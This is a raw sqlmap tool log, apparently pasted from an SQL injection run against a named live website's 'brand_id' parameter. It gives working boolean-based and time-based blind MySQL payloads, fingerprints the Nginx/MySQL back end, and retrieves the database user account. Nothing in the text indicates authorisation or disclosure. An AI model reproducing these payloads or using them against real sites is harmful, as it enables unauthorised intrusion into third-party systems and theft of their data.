 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: brand_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: brand_id=132' AND 3181=3181 AND 'PNVq'='PNVq&img_id=9975

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: brand_id=132' AND SLEEP(5) AND 'Gfcw'='Gfcw&img_id=9975
---
[01:02:52] [INFO] testing MySQL
[01:02:52] [INFO] confirming MySQL
[01:02:53] [WARNING] reflective value(s) found and filtering out
[01:02:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[01:02:53] [INFO] fetching current user
[01:02:53] [INFO] resumed: B74wNuTbbx@10.13.2.%
current user:    'B74wNuTbbx@10.13.2.%'
[01:02:53] [INFO] fetched data logged to text files under 'C:\sqlmap\output\app.
fashion.ifeng.com'